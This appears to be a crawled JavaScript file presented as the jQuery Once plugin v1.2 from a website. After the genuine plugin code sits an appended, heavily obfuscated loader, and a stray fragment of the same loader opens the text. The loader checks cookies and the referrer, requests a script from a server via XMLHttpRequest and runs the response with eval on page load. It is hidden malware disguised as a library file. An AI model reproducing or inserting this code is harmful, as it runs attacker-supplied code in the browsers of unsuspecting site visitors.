oP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/misc/jquery.once.js?v=1.2
body_size: 8660
content:
/**
 * jQuery Once Plugin v1.2
 * http://plugins.jquery.com/project/once
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

(function ($) {
  var cache = {}, uuid = 0;

  /**
   * Filters elements by whether they have not yet been processed.
   *
   * @param id
   *   (Optional) If this is a string, then it will be used as the CSS class
   *   name that is applied to the elements for determining whether it has
   *   already been processed. The elements will get a class in the form of
   *   "id-processed".
   *
   *   If the id parameter is a function, it will be passed off to the fn
   *   parameter and the id will become a unique identifier, represented as a
   *   number.
   *
   *   When the id is neither a string or a function, it becomes a unique
   *   identifier, depicted as a number. The element's class will then be
   *   represented in the form of "jquery-once-#-processed".
   *
   *   Take note that the id must be valid for usage as an element's class name.
   * @param fn
   *   (Optional) If given, this function will be called for each element that
   *   has not yet been processed. The function's return value follows the same
   *   logic as $.each(). Returning true will continue to the next matched
   *   element in the set, while returning false will entirely break the
   *   iteration.
   */
  $.fn.once = function (id, fn) {
    if (typeof id != 'string') {
      // Generate a numeric ID if the id passed can't be used as a CSS class.
      if (!(id in cache)) {
        cache[id] = ++uuid;
      }
      // When the fn parameter is not passed, we interpret it from the id.
      if (!fn) {
        fn = id;
      }
      id = 'jquery-once-' + cache[id];
    }
    // Remove elements from the set that have already been processed.
    var name = id + '-processed';
    var elements = this.not('.' + name).addClass(name);

    return $.isFunction(fn) ? elements.each(fn) : elements;
  };

  /**
   * Filters elements that have been processed once already.
   *
   * @param id
   *   A required string representing the name of the class which should be used
   *   when filtering the elements. This only filters elements that have already
   *   been processed by the once function. The id should be the same id that
   *   was originally passed to the once() function.
   * @param fn
   *   (Optional) If given, this function will be called for each element that
   *   has not yet been processed. The function's return value follows the same
   *   logic as $.each(). Returning true will continue to the next matched
   *   element in the set, while returning false will entirely break the
   *   iteration.
   */
  $.fn.removeOnce = function (id, fn) {
    var name = id + '-processed';
    var elements = this.filter('.' + name).removeClass(name);

    return $.isFunction(fn) ? elements.each(fn) : elements;
  };
})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};